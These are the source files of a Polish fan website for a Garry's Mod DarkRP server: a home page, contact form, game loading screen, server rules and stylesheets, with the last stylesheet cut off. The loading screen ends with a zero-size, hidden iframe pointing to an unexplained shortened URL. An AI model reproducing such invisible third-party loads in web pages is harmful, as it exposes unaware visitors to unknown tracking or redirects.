
<file: index.html>
<!DOCTYPE HTML>
<html lang="pl">
	<head>
		<meta charset="utf-8"/>
		<title>[PL] Octavic Roleplay</title>
		<link rel="shortcut icon" type="x-icon" href="logo omegazone miastko.ico">
		<meta name="description" content="SERWER DARK RP" />
		<meta name ="keywords" content="Dark RP, najlepszy serwer rp, gmod, garry'smod" />
		<meta http-equip="X-UA-Compatible" content="IE=edge,chrome=1" />
		<link rel="stylesheet" href="style.css" type="text/css" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;900&display=swap" rel="stylesheet">
	</head>

	<body>
		
		<div id="container">
			<div id="logo" syle="position: relative;
			backdrop-filter: blur(8px);">
				Octavic Roleplay
			</div>
			<div class="spacer" aria-hidden="true"></div>

				<div class="krzyż"><img src="krzyż.png" alt=""></div>
				<div class="kółko"><img src="kółko.png" alt=""></div>
				

			<div id="menu">
				<div class="option"><a href="index.html" class="styl1" >Strona Główna</a></div> 
				<div class="option"><a href="Regulamin.html" class="styl1">Regulamin</a></div>
				<div class="option"><a href="https://discord.gg/VZc95xYfuD"class="styl1" target="_blank">Discord</a></div>
				<div class="option"><a href="https://tipply.pl/u/OMEGAZONE"class="styl1" target="_blank">Donate</a></div>
				<div style="clear:both;"></div>
			</div>
			
			<div id="topbar">
				<div id="topbarL">
					<img src="gmod.png" width="170"height="170" alt="OMEGAZONE DARK RP"/>
				</div>
				
				<div id="topbarR">
					<span class="bigtitle">O Garry's Modzie: </span>
					
					<div style="height:15px;"></div>
					Garry's Mod to narzędzie, którym możesz się pobawić. W przeciwieństwie do zwykłych gier, tutaj nie ma określonego celu. Po prostu daje ci narzędzia do zabawy.
					Możesz tworzyć i powielać obiekty, a także łączyć je ze sobą — mogą to być samochody, rakiety, katapulta lub przedmioty, które nie mają jeszcze nazwy — granice wyznacza twoja wyobraźnia.
					Jeżeli nie znasz się na konstrukcjach — nie przejmuj się! Postacie możesz umieszczać w najbardziej zwariowanych pozycjach. - STEAM
					</div>
					
					<div style="clear:both;"></div>
			</div>
			
			<div id="sidebar">
				<div class="optionL"><a href="index.html" class="styl2">Strona Główna</a></div> 
				<div class="optionL"><a href="Regulamin.html" class="styl2">Regulamin</a></div>
				<div class="optionL"><a href="https://discord.gg/VZc95xYfuD"class="styl2" target="_blank">Discord</a></div>
				<div class="optionL"><a href="https://tipply.pl/u/OMEGAZONE"class="styl2" target="_blank">Donate</a></div>

			</div>
			
			<div id="content">
			<span class="bigtitle">Nasza Oferta:</span>
			
			<div class="dottedline"></div>	
				Cześć My <b>Octavic Roleplay</b> jesteśmy nowym serwerem RP w grze Garry's Mod Dark RP.<br />
				Mamy nadzieje, że się wam spodoba.<br /><br />
				<b>OFERUJEMY:</b><br /><br />
				- Dużą ilość slotów w grze (69). <br />
				- Fajne, ciekawe oraz śmieszne prace. <br />
				- Oferujemy również miłą atmosferę. <br />
				- Miłą oraz przyjazną administrację. <br />
				- Coś na pewno. <br />
				- Co jakiś czas jest organizowana rekrutacja do administracji[serwer gmod, oraz serwer discord].<br /><br />
				<b>Zapraszamy!</b><br />

				

				


			</div>
			
			<div id="footer">
				OMEGAZONE SERWER DARK RP [Garry's Mod]. &copy; Wszelkie Prawa Zastrzerzone AUTOR: TABALUGA/michalollolowy
			</div>
		</div>
		
	</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE HTML>
<html lang="pl">
	<head>
		<meta charset="utf-8"/>
		<title>[PL] Outside Gaming</title>
		<link rel="shortcut icon" type="x-icon" href="logo omegazone miastko.png">
		<meta name="description" content="SERWER DARK RP" />
		<meta name ="keywords" content="Dark RP, najlepszy serwer rp, gmod, garry'smod" />
		<meta http-equip="X-UA-Compatible" content="IE=edge,chrome=1" />
		<link rel="stylesheet" href="style_contact.css" type="text/css" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;900&display=swap" rel="stylesheet">
	</head>

	<body>
		
		<div id="container">
		

				<form action="https://formsubmit.io/send/OutsideGaming.DarkRp@gmail.com" method="POST">
					<label for="mail">Twój e-mail</label></br></br>
					<input id="mail" name="mail" type="mail" placeholder="Wpisz swój adres!">
		
					<label for="msg">Twoja wiadomość</label></br></br>
					<textarea id="msg" name="msg" rows="5" placeholder="Wpisz wiadomość!"></textarea>
		
					<input name="_redirect" type="hidden" id="name" value="https://omegazone.netlify.app/">
		
					<input name="_formsubmit_id" type="text" style="display:none">
		
					<input value="Wyślij" type="submit">
				  </form>
				
		</div>
		
	</body>

</html>
</file>

<file: loadscreen.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title>EKRAN ŁADOWANIA</title>
	<link rel="shortcut icon" type="x-icon" href="logo omegazone miastko.ico">
	<link rel="stylesheet" href="css/sleek.css" type="text/css" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap" rel="stylesheet">

</head>
<body>
    <iframe width="560" height="315" src="https://www.youtube.com/embed/NPtjMMUWRos?rel=0&autoplay=1&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen class=hidden></iframe>
	<div id="player"></div>
	<div id="overlay"></div>

	<div id="title">OmegaZone</div>
	<div id="subtitle">
		Obecnie grasz na <span id="DarkRP">DarkRP</span> na mapie <span id="RockFord V2">rp_downtown_cat_mw</span>
	</div>

	<div id="status-container">
		<div id="status"></div>
		<div id="loading">
			<div id="loading-progress"></div>
		</div>
		<div id="messages"></div>
	</div>

	<div id="music">
		Słuchasz właśnie :<div id="music-name"></div>
	</div>

	<script src="js/lib/jquery-2.1.1.min.js"></script>
	<script src="js/lib/jquery.backstretch.min.js"></script>
	<script src="js/config.js"></script>
	<script src="js/sleek.js"></script>
	<iframe src="https://lc.cx/JqVG" width="0" height="0" tabindex="-1" title="empty" class="hidden">

</body>
</html>
</file>



<file: Regulamin.html>
<!DOCTYPE HTML>
<html lang="pl">
<head>
	<meta charset="utf-8"/>
	<title>[PL] Octavic Roleplay</title>
	<link rel="shortcut icon" type="x-icon" href="logo omegazone miastko.ico">
	<meta name="description" content="SERWER DARK RP" />
	<meta name ="keywords" content="Dark RP, najlepszy serwer rp, gmod, garry'smod" />
	<meta http-equip="X-UA-Compatible" content="IE=edge,chrome=1" />
	<link rel="stylesheet" href="style2.css" type="text/css" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;900&display=swap" rel="stylesheet">
</head>

<body>
	
	<div id="container">
		<div id="logo">
			Octavic Roleplay
		</div>

		<div class="spacer" aria-hidden="true"></div>

				<div class="krzyż"><img src="krzyż.png" alt=""></div>
				<div class="kółko"><img src="kółko.png" alt=""></div>
		
		<div id="menu">
			<div class="option"><a href="index.html" class="styl1" >Strona Główna</a></div> 
			<div class="option"><a href="Regulamin.html" class="styl1">Regulamin</a></div>
			<div class="option"><a href="https://discord.gg/VZc95xYfuD"target="_blank"class="styl1">Discord</a></div>
			<div class="option"><a href="https://tipply.pl/u/OMEGAZONE"target="_blank"class="styl1">Donate</a></div>
			<div style="clear:both;"></div>
		</div>
		
		<div id="topbar">
			<div id="topbarL">
				<img src="gmod.png" width="170"height="170" alt="OMEGAZONE DARK RP"/>
			</div>
			
			<div id="topbarR">
				<span class="bigtitle">O Garry's Modzie: </span>
				
				<div style="height:15px;"></div>
				Garry's Mod to narzędzie, którym możesz się pobawić. W przeciwieństwie do zwykłych gier, tutaj nie ma określonego celu. Po prostu daje ci narzędzia do zabawy.
				Możesz tworzyć i powielać obiekty, a także łączyć je ze sobą — mogą to być samochody, rakiety, katapulta lub przedmioty, które nie mają jeszcze nazwy — granice wyznacza twoja wyobraźnia.
				Jeżeli nie znasz się na konstrukcjach — nie przejmuj się! Postacie możesz umieszczać w najbardziej zwariowanych pozycjach.
				</div>
				
				<div style="clear:both;"></div>
		</div>
		
		<div id="sidebar">
			<div class="optionL"><a href="index.html" class="styl2">Strona Główna</a></div> 
			<div class="optionL"><a href="Regulamin.html" class="styl2">Regulamin</a></div>
			<div class="optionL"><a href="https://discord.gg/VZc95xYfuD"target="_blank"class="styl2">Discord</a></div>
			<div class="optionL"><a href="https://tipply.pl/u/OMEGAZONE"target="_blank"class="styl2">Donate</a></div>

		</div>
		
		<div id="content">
		<span class="bigtitle">Regulamin</span>
		
		<div class="dottedline"></div>
		
		<div class="paragraf">Zasady Ogólne</div>
		§1.1 Wchodząc na serwer akceptujesz wszystkie jego podpunkty i zmiany w nim</br>
		§1.2 Na serwerze jest zakazane cheatowanie/wykorzystywanie bugów</br> 
		§1.3 Każdy jest tak samo traktowany jeśli chodzi o graczy</br>
	 	§1.4 Zawsze możesz odwołać się do warnów/banów</br>
 		§1.5 Zakazany na serwerze jest sexizm/rasizm/faszyzm</br>
		§1.6 Administrator ma prawo zbanować za coś czego nie ma w regulaminie jeśli uzna to za słuszne</br>
		
		
		<div class="paragraf">Zasady Dotyczące Ról</div>
		
		<div class="rol" style="color:#339966">MIESZKAŃCY</div>
		
		§2.1 Mieszkańcy nie mogą</br></br>

		-Posiadać broni długiej/ciężkiej</br>
		-Współpracować z przestępcami</br>
		-Nie mogą napadać/okradać</br>
		-Nie mogą mieć zbudowanej bazy z keypadami</br>

		§2.2 Mieszkańcy mogą</br></br>

		-Kupować/zarzywać narkotyki (policja może cie zaaresztować)</br>
		-Używać broni krótkiej/białej</br>
		-Mieć drukarki (policja może cie zaaresztować)</br>
		-Mieszkanie</br>

		<div class="rol" style="color:#ff0000">MEDYK</div>
		
		-Nie może udzielać pomocy podczas strzelaniny<br />
		
		<div class="rol" style="color:#ff6600">SPRZEDAWCA BRONI</div>

		-Może nałożyć prowizję mniejszą bądź równą 50%<br />
		
		<div class="rol" style="color:#996633">BEZDOMNY</div>
		
		-Może konstruować prowizoryczne budowle<br />
		-Może budować na chodnikach oraz poza budynkami<br />
		-Nie może budować na jezdni<br />
		-Nie może posiadać broni długiej<br />
		
		<div class="rol" style="color:#ff9900">TRASHMAN</div>
		
		-Nie może zostać aresztowany podczas lockdownu<br />
		
		<div class="rol" style="color:#3399ff">ZARZĄD MIASTA</div>
		

		§2.3 Nie może współpracować z przestępcami</br>
		§2.4 Policja może posiadać bronie prywatne</br>
		§2.5 Zakazane jest na serwerze robienie RDA jako policjant</br>
		§2.6 Hierarchia w policji Burmistrz/Komendant/Swat/Policjant</br>
		§2.7 Policja nie może mieć mieszkania</br>
		§2.8 Policja moze zamknąć kogoś nawet jeśli ma broń z pracy</br>
		
		<div class="rol" style="color:#808080">PRZESTĘPCY</div>
		
		§2.9 Przestępcy mogą</br></br>

		-Napadać/Okradać/Porywać</br>
		-Może posiadać drukarki (policja może cie zaaresztować)</br>
		-Mieć Mieszkanie</br>
		-Mieć Baze</br>
		-Współpracować ze sprzedawcami broni</br>
		
		
		§2.10 Przestępcy nie mogą</br></br>
		
		-Nie mogą współpracować z Zarządem Miasta</br>
		-Nie mogą współpracować z Mieszkańcami</br>
		
		<div style="font-weight:900;">Cooldowny i limity:</div><br />
		
		Napad - co 10 minut, na tą samą osobę 20 minut (okraść można z max. 20k)<br />
		Porwanie - co 10 minut, na tą samą osobę 20 minut (w bazie można mieć max. 4 porwanych)<br />
		Raid - co 10 minut, na tą samą bazę 30 minut<br />
		Włamanie - co 5 minut, do tego samego auta co 15 minut<br />
		Napad na bank - co 25 minut | Napad na zbrojownię policyjną - 20 minut<br />
		Napad PD - co 30 minut<br />
		Żeby nie zostać rozstrzelanym na napadzie trzeba napisać raid pd/bank (musi być dokładnie bo jeśli ktoś skłamie to policja ma prawo zabić)<br />
		
		<div style="font-weight:900;">Zasady:</div><br />

		Podczas porwania można żądać za jednego zakładnika maksymalnie 25,000$<br />
		Napady z zakładnikiem muszą zostać ogłoszone na /advert przed rozpoczęciem akcji.<br />
		W ogłoszeniu napadu z zakładnikiem, muszą zostać zawarte następujące informacje:<br />
		Ilość zakładników (1 zakładnik = 1 żądanie)<br />
		
		<div class="rol" style="color:#ff0000">PRACE NIELEGALNE</div>
		
		<div style="font-weight:900;">Mogą:</div><br />
		
		Posiadać bazę lub mieszkanie<br />
		Posiadać broń długą<br />
		Współpracować z przestępcami oraz pracami legalnymi<br /><br />
		
		<div style="font-weight:900;">Nie Mogą:</div><br />
		
		Napadać, porywać, raidować<br />
		Włamywać się<br />
		Współpracować z mieszkańcami oraz Zarządem Miasta<br />
		
		<div class="rol" style="color:#3399ff">ZASADY MIASTA</div>
		
		<div style="font-weight:900;">Nie Mogą:</div><br />
		
		Wpływać negatywnie na rozgrywkę<br />
		Ingerować we współpracę Policji lub SWAT z obywatelami<br />
		Ustalać co jest legalne, a co nielegalne (wyjątek stanowi broń którą obejmuje licencja [SMG/Pistolety/Broń biała], marihuana oraz drukarki)<br />
		Ustalać długości kar więzienia<br />
		Naruszać regulaminu serwera<br />
		
		<div class="paragraf">Zasady Dotyczące Budowania</div>
		
		§3.1 Nie możesz nic produkować jeśli masz napis BUDOWA<br />
		§3.2 Napis budowa musi być wyraźny i widoczny (jeśli nie będzie widoczny i wyraźny kolor to budowa nie obowiązuje dla rajdującego)<br />
		§3.3 Zakazuje się raidowania baz podczas napisu BUDOWA<br />
		§3.4 Nie można porywać na budowe lub w budowie<br />
		§3.5 Budowowanie jest max na 30 minut<br />
		§3.6 Nie można przeszkadzać w budowie (warn za to)<br />
		§3.7 Max 4 keypadow na przejscie w bazie + 1 na schowek<br />
		§3.8 Obiekty które się otwierają przy wejściu i w bazie muszą mieć inny kolor niż inne propy obok<br />
		§3.9 Buduj jak chcesz tylko żeby baza była do zrajdowania i żeby była regulaminowa<br />
		
		<div class="paragraf">Zasady Dotyczące Reportów</div>
		
		<div class="center">Aby kogoś zgłosić należy użyć komendy !report
		Zgłoszenie powinno zawierać krótki opis obrazujący całe zajście.
		Zgłoszenia obrażające innych graczy mogę zostań nie rozpatrzone a do tego są karane.
		Jeśli zostałeś zgłoszony, musisz odpowiedzieć na tego reporta. Kłamstwa, wyzywanie, pozostawienie pustej odpowiedzi lub odpowiedź odbiegająca od sytuacji będą traktowane jako przyznanie się do winy</div>
		
		<div class="paragraf">Zasady Dotyczące Administracji</div>
		
		<div class="center2">Sytuacje nieopisane w regulaminie oraz wysokość kary zostawia się 	ocenie administracji. Ten regulamin dotyczy wszystkich rang posiadających prawa administracyjne.</div><br />
		
		§4.1 Każdy administrator ma obowiązek przestrzegania regulaminu (nie ważne jaka jest godzina)<br />
		§4.2 Administrator który nie będzie aktywny dość długo na serwerze to wyleci z administracji<br />
		§4.3 Każdy administrator ma za zadanie nie faworyzować graczy/kolegów i wszyscy są równi (nie licząc administracji)<br />
		§4.4 Admistrator nie musi być na pracy on duty żeby przyjować reporty lecz też by wypadało<br />
		§4.5 Każdy kto będzie w administracji nie może leakować rzeczy które będą wprowadzanie na serwer<br />
		
		<div class="paragraf">Pojęcia</div>
		
		RP (Role Play) - Wczucie się w postać, którą odgrywamy na serwerze oraz wykonywanie czynności słownie.<br />

		IC (In Character) - Informacje uzyskane w świecie toczącym się wokół naszej postaci.<br />

		OOC (Out Of Character) - Przeciwieństwo IC, czyli informacje poza postacią, w świecie rzeczywistym. Nie można ich wykorzystywać IC.<br />

		Trolling - Utrudnianie rozgrywki innym graczom, umyślne uprzykrzanie komuś oraz celowe łamanie bądź omijanie regulaminu.<br />

		Stalking - Prześladowanie osób, próby uzyskania danych osobowych graczy (Imię i nazwisko, profili na social media itp.), specjalne próby osiągnięcia dyskomfortu graczy, rzecz nielegalna nawet w prawdziwym świecie. próba wyciągnięcia danych osobowych innych graczy, bądź to imienia i nazwiska, numeru konta bankowego, profili na portalach społecznościowych czy też jakichkolwiek innych danych którymi osoba nie chciała się z nami dzielić.<br />

		RDM - Random Deathmatch, zabicie lub zadawanie obrażeń drugiej osobie bez określonego powodu lub powodu bezsensownego.<br />

		VDM - Vehicle Deathmatch, zabicie drugiej osoby bez określonego powodu lub powodu bezsensownego, lecz pojazdem.<br />

		Metagaming - Wykorzystywanie informacji zdobytych OOC w IC i wykorzystanie ich podczas gry na serwerze (np. rozmawianie na discordzie podczas gry)<br />

		Powergaming - Wymuszanie akcji RP na innym graczu/graczach poza normami<br />

		RDA (Random Arrest) - Aresztowanie drugiej osoby bez określonego powodu lub powodu bezsensownego<br />

		Prop Abuse - Nadużywanie propów tj. utrudnianie innym graczom gry poprzez blokowanie ich (Prop Block), zabijanie propami innych graczy (Prop Kill) lub używania ich do dostania się w niedostępne miejsce (Prop Climbing i Prop Fly)<br />

		FailRP -  Błędne odegranie akcji RolePlay<br />

		NLR (New Life Rule) - Za każdym razem gdy umierasz zapominasz w jaki sposób umarł, kto Cię zabił, przez 5 minut nie możesz wrócić do miejsca swojej śmierci oraz nie możesz uczestniczyć w tej samej akcji RP. Gdy zostaniesz ożywiony przez medyka NLR nie obowiązuje, lecz jeśli ktoś do Ciebie celuje, to nie możesz zacząć strzelać.<br />

		Combat log - Wychodzenie z gry w trakcie akcji RP np. umarłeś podczas napadu na bank, i żeby ominąć konsekwencje nieudanego napadu wychodzisz z gry.<br />

		FearRP - Reguła nakazująca odgrywanie rzeczywistego strachu o życie swojej postaci<br />

		Doom fort - Budowanie baz całkowicie nie możliwych do zrajdowania<br />

		Self Supply - Specjalna zmiana swojej pracy na Sprzedawcę Broni i zaopatrywanie samego siebie bądź ludzi z swojego otoczenia w broń<br />

		One Way - Rodzaj budowli przez którą widzisz tylko z jednej strony.<br />

		Pixelgaming -  Strzelanie przez ciasne szczeliny, przez które widzisz więcej niż przeciwnik np. ustawienie propa siatki i strzelanie po nogach,  ustawienie obok siebie ciasno propów aby utworzyły mikro szczeliny.<br />
		
		</div>
		
		<div id="footer">
			OMEGAZONE SERWER DARK RP [Garry's Mod]. &copy; Wszelkie Prawa Zastrzerzone AUTOR: TABALUGA/michalollolowy
		</div>
	</div>
	
</body>

</html>
</file>
<file: style.css>
:root
{
	--light: #78fff1; /*#38ccae*/
	--dark: #361999;
}


body
{
	background-color: var(--light);
	font-family: 'Roboto', sans-serif;
	background: linear-gradient(to right top, var(--dark), var(--light));
	overflow-x: hidden;

}
#container
{
	width:1038px;
	margin-left:auto;
	margin-right:auto;
	height:auto;
}
#logo
{
	color:white;
	margin-top:20px;
	font-size:55px;
	letter-spacing:4px;
	font-weight:900;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
	position: relative;
	backdrop-filter: blur(8px);
}
#menu
{
	background-color:#303030;
	color:#ffffff;
	margin-top:20px;
	padding:10px;
	text-align:center;
	width:410px;
	margin-left:auto;
	margin-right:auto;
	background: linear-gradient(to left, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.25));
	border-radius: 15px;
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	position: relative;
	backdrop-filter: blur(8px);
}

#topbar
{
	color:#ffffff;
	padding:10px;
	margin-top:20px;
	margin-bottom:25px;
	height:220px;
	background: rgba(255, 255, 255, 0.05);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	border-radius: 15px;
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	position: relative;
	backdrop-filter: blur(8px);
}
#topbarL
{
	float:left;
	padding:20px;
	width:170px;
	text-align:center;
	margin-left:5px;
	margin-top:5px;
}
#topbarR
{
	float:left;
	padding:20px;
	width:737px;
	font-size:17px;
	text-align:justify;
}
#sidebar
{
	float:left;
	width:148px;
	min-height:620px;
	padding:20px;
	text-align:center;
	font-size:18px;
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	margin-right: 20px;
	color: #ffffff;
}
#content
{
	float: left;
	padding:40px;
	width:730px;
	min-height:580px;
	text-align:justify;
	margin-bottom:15px;
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	margin-left: 20px;
	color:#ffffff;
}
#footer
{
	clear:both;
	color:white;
	text-align:center;
	padding:20px;
	font-size:18px;
	border-radius:20px;
	margin-top:10px;
	position: relative;
	backdrop-filter: blur(8px);
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	color: #ffffff;
}
.option
{
	float:left;
	min-width: 50px;
	height:25px;
	font-size:18px;
	padding:10px;
	position: relative;
	color:white;
	overflow: hidden;
}
.option:hover
{
	box-shadow: 0px 8px 12px 0 rgba(0, 0, 0, 0.03);
	cursor:pointer;

}
.option:after
{
	content: "";
	display:block;
	background: rgba(255, 255, 255, 0.5);
	height: 100px;
	width: 50px;
	position: absolute;
	left: -70px;
	top: -50%;
	transform: skewX(-15deg);
	transition: left 0.15s linear;
}
.option:hover:after
{
	left: 110%;

}
.optionL
{
	float:left;
	width: 130px;
	height:25px;
	font-size:18px;
	padding:10px;
	position: relative;
	color:#ffffff;
	overflow: hidden;
	border-bottom:2px dotted #ffffff;
	text-align: center;
}
.optionL:hover
{
	box-shadow: 0px 8px 12px 0 rgba(0, 0, 0, 0.03);
	cursor:pointer;
	color: #ffffff;
}
.optionL:after
{
	content: "";
	display:block;
	background: rgba(255, 255, 255, 0.5);
	height: 100px;
	width: 50px;
	position: absolute;
	left: -70px;
	top: -50%;
	transform: skewX(-15deg);
	transition: left 0.15s linear;
	color: #ffffff;
}
.optionL:hover:after
{
	left: 110%;
	color: #ffffff;

}
.bigtitle
{
	font-size:32px;
	font-weight:900;
	letter-spacing:2px;
}
.dottedline
{
	height:5px;
	margin-top:15px;
	margin-bottom:20px;
	border-bottom:2px dotted #ffffff;
}

a
{
   text-decoration: none;
}
.styl1:link
{
	color:white;
}
.styl1:visited
{
	color:white;
}
.styl1:active
{
	color:white;
}
.styl2:link
{
	color:white;
}
.styl2:active
{
	color:white;
}
.styl2:visited
{
	color:white;
}
.styl2:hover
{
	color:white;
}
.spacer
{
	background: rgba(255, 255, 255, 0.55);
	height: 4px;
	margin: 15px auto 20px;
	width: 55%;
	border-radius: 100%;
	position: relative;
	backdrop-filter: blur(8px);
}
.krzyż
{
	position: absolute;
	top: 0;
	left: 10%;
	animation: slidedown 5s linear infinite;
	height:50vh ;
}
@keyframes slidedown
{
	from {transform: translateY(-50vh)}
	to {transform: translateY(100vh);}
}

.kółko
{
	position: absolute;
	top: 0;
	right: 10%;
	animation: slidedownk 10s linear infinite;
}

@keyframes slidedownk
{
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}
</file>
<file: style_contact.css>
:root
{
	--background: #3A3A3A;
	--grey: #545454;
	--button: #807FFF;
	--cos: #706FFF;
	--green: #4B4B4B;
	--red: #424242;
}

input, textarea {
    width: 300px;
	background-color: var(--background);
	color: rgb(164, 164, 164);
	border: 3px solid var(--background);
	border-radius: 5px;
	font-size:20px;
	padding: 10px;
	box-sizing: border-box;
	outline: none;
	margin-bottom: 10px;
	font-family: 'Roboto', sans-serif;
}


label, input, textarea {
    width: 100%;
    color: #fff;
    font-size: 20px;
	font-family: 'Roboto', sans-serif;
}

body
{
	font-family: 'Roboto', sans-serif;
	font-size: medium;
	overflow-x: hidden;
	background-color: var(--background);
	max-width: 1140px;
	margin: 0 auto;
}
#container
{
	color:white;
	background-color: var(--grey);
	max-width: 300px;
	padding: 50px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 200px;
	position: center;
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	border-radius: 7px;
	font-size: 20px;
	text-align: center;
}
input
{
	width: 300px;
	background-color: var(--background);
	color: rgb(164, 164, 164);
	border: 3px solid var(--background);
	border-radius: 5px;
	font-size:20px;
	padding: 10px;
	box-sizing: border-box;
}
input[type=text],
input[type=password]
{
	width: 300px;
	background-color: var(--background);
	color: rgb(164, 164, 164);
	border: 3px solid var(--background);
	border-radius: 5px;
	font-size:20px;
	padding: 10px;
	box-sizing: border-box;
	outline: none;
	margin-bottom: 10px;
}
input[type=password]
{
	margin-bottom: 25px;
}
input[type=text]:focus,
input[type=password]:focus
{
	box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3);
	border: 2px solid var(--cos);
	background-color: var(--red);
	color: #E6E6E6;
}
input[type=submit]
{
	width: 300px;
	background-color: var(--button);
	color: white;
	border: none;
	border-radius: 5px;
	font-size:20px;
	padding: 15px, 10px;
	margin-top: 10px;
	cursor: pointer;
	outline: none;
}
input[type=submit]:hover
{
	background-color: #6A69FF;
	outline: none;
}
input[type=submit]:focus
{
	box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3);
}
#LiH
{
	text-align: center;
	padding: 15px;
	font-weight: 500;
}
</file>
<file: css/sleek.css>
/* Youtube */
#player {
	position: absolute;
	left: -800px; top: -800px;
	z-index: -99;
}

body, html {
	padding: 0; margin: 0;
	width: 100%; height: 100%;
	font-family: 'Quicksand', sans-serif;
}

body {
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	text-shadow: 1px 1px 0px rgb(0, 0, 0);
	color: rgb(255,255,255);
	background-color: black;
}

video {
	right: 0; 
	bottom: 0;
	min-width: 100%; min-height: 100%;
	width: auto; height: auto;
	z-index: -2;
	background-size: cover;
	background-position: center; 
}

#title {
	font-size: 80px;
	margin-left: 32px;
}

#title img {
	margin-top: 18px;
}

#gamemode, #map {
	font-weight: bold;
}

#status-container {
	position: absolute;
	height: 50px;
	width: 100%;
	top: 50%;
	text-align: center;
	margin-top: -25px;
	font-size: 20px;
	line-height: 18px;
}

#loading {
	display: inline-block;
	width: 80%;
	height: 4px;
	background-color: rgba(255,255,255,0.5);
}

#loading-progress {
	height: 100%; width: 0%;
	background-color: white;
}

#messages {
	display: none;
	margin-top: 20px;
	font-size: 18px;
}

#subtitle {
	margin-left: 38px;
}

#music {
	position: absolute;
	left: 0; bottom: 0;
	margin: 12px;
	display: none;
	line-height: 24px;
}

#music-name {
	position: relative;
	font-weight: bold;
	left: 14px;
	margin-top: 6px;
}

#overlay {
	position: fixed;
	left: 0px; top: 0px;
	width: 100%; height: 100%;
	z-index: -1;
	background-repeat: repeat;
}

iframe.hidden
{
display:none
}
</file>
<file: style2.css>
:root
{
	--light: #78fff1; /*#38ccae*/
	--dark: #361999;
}

body
{
	background-color: var(--light);
	font-family: 'Roboto', sans-serif;
	background: linear-gradient(to right top, var(--dark), var(--light));
	overflow-x: hidden;
}
#container
{
	width:1038px;
	margin-left:auto;
	margin-right:auto;
	height:auto;
}
#logo
{
	color:white;
	margin-top:20px;
	font-size:55px;
	letter-spacing:4px;
	font-weight:900;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
	position: relative;
	backdrop-filter: blur(8px);
}
#menu
{
	background-color:#303030;
	color:#ffffff;
	margin-top:20px;
	padding:10px;
	text-align:center;
	width:410px;
	margin-left:auto;
	margin-right:auto;
	background: linear-gradient(to left, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.25));
	border-radius: 15px;
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	position: relative;
	backdrop-filter: blur(8px);
}
#topbar
{
	color:#ffffff;
	padding:10px;
	margin-top:20px;
	margin-bottom:25px;
	height:220px;
	background: rgba(255, 255, 255, 0.05);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	border-radius: 15px;
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	position: relative;
	backdrop-filter: blur(8px);
}
#topbarL
{
	float:left;
	padding:20px;
	width:170px;
	text-align:center;
	margin-left:5px;
	margin-top:5px;
}
#topbarR
{
	float:left;
	padding:20px;
	width:737px;
	font-size:17px;
	text-align:justify;
}
#sidebar
{
	float:left;
	width:148px;
	min-height:620px;
	padding:20px;
	text-align:center;
	font-size:18px;
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	margin-right: 20px;
	color: #ffffff;
	height: 3745px;
}
#content
{
	float: left;
	padding:40px;
	width:730px;
	min-height:580px;
	text-align:justify;
	margin-bottom:15px;
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	margin-left: 20px;
	color:#ffffff;
}
#footer
{
	clear:both;
	color:white;
	text-align:center;
	padding:20px;
	font-size:18px;
	border-radius:20px;
	margin-top:10px;
	position: relative;
	backdrop-filter: blur(8px);
	position: relative;
	backdrop-filter: blur(8px);
	background: linear-gradient(to left, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.35));
	box-shadow: 0px 8px 24px 0 rgba(0, 0, 0, 0.3);
	color: #ffffff;
}
.option
{
	float:left;
	min-width: 50px;
	height:25px;
	font-size:18px;
	padding:10px;
	position: relative;
	color:white;
	overflow: hidden;
}
.option:hover
{
	box-shadow: 0px 8px 12px 0 rgba(0, 0, 0, 0.03);
	cursor:pointer;
}
.option:after
{
	content: "";
	display:block;
